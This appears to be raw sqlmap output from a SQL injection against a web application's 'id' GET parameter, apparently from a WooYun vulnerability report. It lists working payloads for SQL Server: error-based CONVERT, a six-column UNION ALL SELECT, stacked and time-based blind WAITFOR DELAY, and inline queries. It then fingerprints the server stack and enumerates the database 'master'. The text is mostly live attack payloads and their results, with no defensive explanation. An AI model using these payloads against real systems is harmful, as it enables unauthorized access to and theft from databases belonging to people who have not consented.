 Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 6363=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(112)+CHAR
(98)+CHAR(113)+(SELECT (CASE WHEN (6363=6363) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(113)+CHAR(122)+CHAR(113)+CHAR(114)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(99)+CHAR(112)+CHAR(98)+CHAR(11
3)+CHAR(85)+CHAR(78)+CHAR(113)+CHAR(73)+CHAR(103)+CHAR(110)+CHAR(89)+CHAR(119)+C
HAR(72)+CHAR(84)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(114)+CHAR(113),NULL,NULL,NUL
L,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(99)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (2511=2511) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHA
R(113)+CHAR(114)+CHAR(113))
---
[20:59:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:59:45] [INFO] fetching database names
available databases [1]:
[*] master
www.wooyun.org